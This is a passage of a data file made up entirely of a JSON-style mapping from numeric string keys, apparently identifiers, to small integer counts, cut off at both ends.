,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":7,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":4,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":6,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":2,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":2,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":1,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":1,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":2,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":2,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"86773":1,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"